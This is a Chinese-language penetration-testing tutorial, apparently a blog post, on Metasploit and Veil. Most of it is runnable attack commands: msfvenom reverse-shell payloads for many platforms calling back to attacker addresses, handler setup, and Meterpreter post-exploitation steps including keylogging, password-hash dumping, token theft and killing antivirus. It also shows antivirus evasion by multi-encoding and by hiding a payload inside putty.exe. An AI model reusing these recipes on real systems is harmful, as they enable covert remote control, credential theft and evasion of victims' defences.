前言

Metasploit是漏洞框架。它的全称是The Metasploit Framework,简称叫做MSF。Metasploit作为世界上最受欢迎的工具,

不仅因为它的方便性和强度,还因为它的框架。它允许用户开发自己的漏洞脚本进行测试。

0x01 基本操作



1、运行

终端中输入msfconsole



2、建立搜索缓存(数据库)

启动PostgreSQL数据库服务:service postgresql start监听5432端口

初始化Metasploit数据库:msfdb init

查看数据库连接:msfconsole db_status



建立数据库缓存:msfconsole db_rebuild_cache

3、专业术语

– Exploit,攻击工具/代码 – Payload,攻击载荷 – Shellcode – Module,模块 – Listener,监听器

4、常用命令

show exploits – 查看所有可用的渗透攻击程序代码 show auxiliary – 查看所有可用的辅助攻击工具 show options – 查看模块的所有可用选项show payloads – 查看适用于该模块的所有载荷代码 show targets – 检查适用于该模块的攻击目标类型search – 根据关键字搜索模块 info – 显示模块的详细信息 use – 进入某一渗透攻击模块back – 回退 set/unset – 设置/禁用模块中的参数 setg/unsetg – 设置/禁用于所有模块的全局参数 save – 保存当前设置值,以便下次启动MSF终端仍然可用

0x01 Metasploit功能程序

msfvenom(攻击载荷生成和编码器)

主要参数:-p payload-e 编码方式-i 编码次数-b 在生成过程中避免值LHOST,LPORT 监控在线主机IP和端口-f exe 生成EXE格式使用msfvenom -l 可以查看和使用payloadmsfvenom -l | grep windows | grep x64 | grep tcp 选择payload

1、生成可执行文件

Linux:msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elfWindows:msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exeMac:msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.machoPHP:msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.phpcat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.phpASP:msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.aspJSP:msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jspWAR:msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.warPython:msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pyBash:msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.shPerl:msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

2、监听

set PAYLOAD <Payload name>set LHOST <LHOST value>set LPORT <LPORT value>set ExitOnSession false 让connection保持连接(即使连接退出,仍然保持listening状态)exploit -j –z -j(作为job和-z(不立即进行session交换--也即是自动后台运行)



3、实例



msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=172.16.0.4 LPORT=443 -f exe > abc.exe msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcpmsf exploit(handler) > show options



msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcpmsf exploit(handler) > show options msf exploit(handler) > set LHOST 172.16.0.4msf exploit(handler) > set ExitOnSession falsemsf exploit(handler) > exploit -j -z -j(攻击计划任务下的后台) -z(攻击完成无会话交互)msf exploit(handler) > jobs 查看后台攻击任务msf exploit(handler) > kill <id> 停止某后台攻击任务 msf exploit(handler) > sessions -l (查看会话)

msf exploit(handler) > set LHOST 172.16.0.4msf exploit(handler) > set ExitOnSession falsemsf exploit(handler) > exploit -j -z -j(攻击计划任务下的后台) -z(攻击完成无会话交互)msf exploit(handler) > jobs 查看后台攻击任务msf exploit(handler) > kill <id> 停止某后台攻击任务 msf exploit(handler) > sessions -l (查看会话) msf exploit(handler) > sessions -i 2 选择会话msf exploit(handler) > sessions -k 2 结束会话



msf exploit(handler) > sessions -i 2 选择会话msf exploit(handler) > sessions -k 2 结束会话 Ctrl z 把会话放在后台Ctrl c 结束会话

Ctrl z 把会话放在后台Ctrl c 结束会话

0x02 Meterpreter后攻击

Meterpreter提供的功能包括反跟踪、纯内存工作模式、系统 信息获取、密码哈希导出、文件上传下载、屏幕截取、键盘记录 、权限提升、跳板攻击等。

常用命令:

meterpreter > background 放回后台meterpreter > exit 关闭会话meterpreter > help 帮助信息meterpreter > Sysinfo系统平台信息meterpreter > screenshot 屏幕截取meterpreter > shell 命令行shell (exit退出)meterpreter > getlwd 查看当地目录meterpreter > lcd 切换本地目录meterpreter > getwd 查看目录meterpreter > ls 查看文件目录列表meterpreter > cd 切换目录 meterpreter > rm 删除文件 meterpreter > download C:\\Users\\123\\Desktop\\1.txt 1.txt 下载文件meterpreter > upload /var/www/wce.exe wce.exe 上传文件meterpreter > search -d c: -f *.doc 搜索文件meterpreter > execute -f cmd.exe -i meterpreter > ps 检查过程meterpreter > run post/windows/capture/keylog_recorder 键盘记录meterpreter > getuid 查看当前用户权限meterpreter > use priv 加载特权模块meterpreter > getsystem 提升到SYSTEM权限meterpreter > hashdump 导出密码散列meterpreter > ps PIDmeterpreter > steal_token <PID> 窃取令牌meterpreter > rev2self 恢复原令牌 meterpreter > migrate pid 迁移过程meterpreter > run killav 关闭杀毒软件 meterpreter > run getgui-e 使用远程桌面meterpreter > portfwd add -l 1234 -p 3389 -r <目标IP> 转发端口meterpreter > run get_local_subnets 获取内网段信息meterpreter > run autoroute -s <> 创建自动路由meterpreter > run autoroute -p 查看自动路由表创建代理通道:msf > use auxiliary/server/socks4a 设置socks4代理模块msf auxiliary(socks4a) > show options msf auxiliary(socks4a) > run配置proxychains参数:nano /etc/proxychains.conf 修改代理监听端口,和前面端口一致quite_mode 设置成安静模式:去掉如下参数前面的注释

0x03 免杀

1、多次编码免杀

msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.80.12 LPORT=443 -e x86/shikata_ga_nai-i5 -f exe -o /var/www/html/reverse_http_encode.exe

2、自定义二进制代码的文件模板免杀

使用“putty.exe作为文件模板,并伴随着putty同时隐藏程序运行,编码器用于编码。

msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.80.12 LPORT=443 -e x86/shikata_ga_nai-i5 -x ~/putty.exe -k -f exe -o /var/www/html/reverse_http_putty.exe

3、使用Veil生成免杀代码

下载地址:

1:https://github.com/Veil-Framework/Veil-Evasion(只集合了Evasion)

2:https://github.com/Veil-Framework/Veil



安装:(推荐使用git下载,否则无法更新)

apt-get -y install gitgit clone https://github.com/Veil-Framework/Veil.gitcd Veil/cd setupsudo ./setup.sh -c



一路回车就行了。你可能会在中间安装它。python、ruby、go语言等,默认安装



运行:

cd ~/Veil ./Veil.py

使用Veil-Evasion工具:

use Evasion





列出所有模块:

list

使用模块:



use use c/meterpreter/rev_http.py



设置变量:

set



生成可执行代码:

generate

这个渗透教程到此结束!希望大家看看借鉴。如果您有技术咨询,请联系我们

黑客19引领实战潮流,回归技术本质,我们用行动推动行业技术进步

唯一联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!